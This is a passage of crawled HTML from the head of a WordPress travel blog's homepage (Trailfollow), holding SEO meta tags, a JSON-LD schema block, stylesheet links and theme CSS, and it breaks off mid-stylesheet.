

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trailfollow.com/?R=2
body_size: 37034
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->













<!DOCTYPE html>
<html lang="en-US"  >
<head>
	<meta name='ir-site-verification-token' value='557438425'>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Explore the World with Trailfollow - A Travel Blogging Site</title>
<meta name="description" content="Join the journey with Trailfollow and discover new destinations, and experiences. Our travel blog offers tips, stories, and inspiration for your next adventure."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trailfollow.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Explore the World with Trailfollow - A Travel Blogging Site" />
<meta property="og:description" content="Join the journey with Trailfollow and discover new destinations, and experiences. Our travel blog offers tips, stories, and inspiration for your next adventure." />
<meta property="og:url" content="https://trailfollow.com/" />
<meta property="og:site_name" content="Trailfollow" />
<meta property="og:updated_time" content="2026-01-20T10:06:29+00:00" />
<meta property="article:published_time" content="2018-07-25T01:33:37+00:00" />
<meta property="article:modified_time" content="2026-01-20T10:06:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Explore the World with Trailfollow - A Travel Blogging Site" />
<meta name="twitter:description" content="Join the journey with Trailfollow and discover new destinations, and experiences. Our travel blog offers tips, stories, and inspiration for your next adventure." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="16 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trailfollow.com/#person","name":"Trailfollow","logo":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trailfollow.com/#website","url":"https://trailfollow.com","name":"Trailfollow","publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://trailfollow.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://trailfollow.com/#webpage","url":"https://trailfollow.com/","name":"Explore the World with Trailfollow - A Travel Blogging Site","datePublished":"2018-07-25T01:33:37+00:00","dateModified":"2026-01-20T10:06:29+00:00","about":{"@id":"https://trailfollow.com/#person"},"isPartOf":{"@id":"https://trailfollow.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trailfollow.com/author/admin/","name":"admin","url":"https://trailfollow.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://trailfollow.com/"]},{"headline":"Explore the World with Trailfollow - A Travel Blogging Site","description":"Join the journey with Trailfollow and discover new destinations, and experiences. Our travel blog offers tips, stories, and inspiration for your next adventure.","datePublished":"2018-07-25T01:33:37+00:00","dateModified":"2026-01-20T10:06:29+00:00","author":{"@id":"https://trailfollow.com/author/admin/","name":"admin"},"@type":"Article","name":"Explore the World with Trailfollow - A Travel Blogging Site","@id":"https://trailfollow.com/#schema-4878","isPartOf":{"@id":"https://trailfollow.com/#webpage"},"publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trailfollow.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Feed" href="https://trailfollow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Comments Feed" href="https://trailfollow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Stories Feed" href="https://trailfollow.com/web-stories/feed/"><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trailfollow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://trailfollow.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://trailfollow.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://trailfollow.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://trailfollow.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://trailfollow.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://trailfollow.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Lora', serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 12px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 14px; }@media screen and (min-width: 1200px){ .single .site-main > .penci-container, .single .site-main .penci-entry-media + .penci-container, .single .site-main .penci-entry-media .penci-container { max-width:1200px;margin-left: auto; margin-right: auto; } }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget 